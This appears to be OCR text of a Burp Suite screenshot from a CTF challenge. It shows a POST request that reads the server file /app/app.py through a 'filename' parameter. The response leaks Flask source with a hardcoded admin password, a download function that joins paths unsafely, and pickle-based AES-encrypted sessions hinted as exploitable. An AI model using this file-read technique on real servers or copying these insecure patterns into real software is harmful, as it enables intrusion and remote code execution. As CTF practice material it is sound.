 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa
Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) Collaborator 编码工具 对比工具 日志 扩展 学习 Organizer Galaxy xia Pao
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://node2.anna.nssctf.cn:28518 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28518
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Origin: http://node2.anna.nssctf.cn:28518
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node2.anna.nssctf.cn:28518/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
14 Connection: close
15
16 filename=/app/app.py
搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Thu, 06 Mar 2025 06:35:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4420
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
from flask import Flask, request, redirect, make_response,render_template
19 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
20 from cryptography.hazmat.backends import default_backend
21 from cryptography.hazmat.primitives import padding
22 import pickle
23 import hmac
24 import hashlib
25 import base64
26 import time
27 import os
28
29 app = Flask(__name__)
30
31
32 def generate_key_iv():
33 key = os.environ.get(&#39;SECRET_key&#39;).encode()
34 iv = os.environ.get(&#39;SECRET_iv&#39;).encode()
35 return key, iv
36
37
38
39 def aes_encrypt_decrypt(data, key, iv, mode=&#39;encrypt&#39;):
40
41 cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
42
43 if mode == &#39;encrypt&#39;:
44 encryptor = cipher.encryptor()
45
46 padder = padding.PKCS7(algorithms.AES.block_size).padder()
47 padded_data = padder.update(data.encode()) + padder.finalize()
48 result = encryptor.update(padded_data) + encryptor.finalize()
49 return base64.b64encode(result).decode()
50
51 elif mode == &#39;decrypt&#39;:
52 decryptor = cipher.decryptor()
53
54 encrypted_data_bytes = base64.b64decode(data)
55 decrypted_data = decryptor.update(encrypted_data_bytes) + decryptor.finalize()
56
57 unpadder = padding.PKCS7(algorithms.AES.block_size).unpadder()
58 unpadded_data = unpadder.update(decrypted_data) + unpadder.finalize()
59 return unpadded_data.decode()
60
61 users = {
62 &#34;admin&#34;: &#34;admin123&#34;,
63 }
64
65 def create_session(username):
66
67 session_data = {
68 &#34;username&#34;: username,
69 &#34;expires&#34;: time.time() + 3600
70 }
71 pickled = pickle.dumps(session_data)
72 pickled_data = base64.b64encode(pickled).decode(&#39;utf-8&#39;)
73
74 key,iv=generate_key_iv()
75 session=aes_encrypt_decrypt(pickled_data, key, iv,mode=&#39;encrypt&#39;)
76
77
78 return session
79
80 def dowload_file(filename):
81 path=os.path.join(&#34;static&#34;,filename)
82 with open(path, &#39;rb&#39;) as f:
83 data=f.read().decode(&#39;utf-8&#39;)
84 return data
85 def validate_session(cookie):
86
生命一旦被赋予就有灵魂跟随
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
请求头 13
响应头 5
Inspector
Notes
完成
4,596字节 | 35毫秒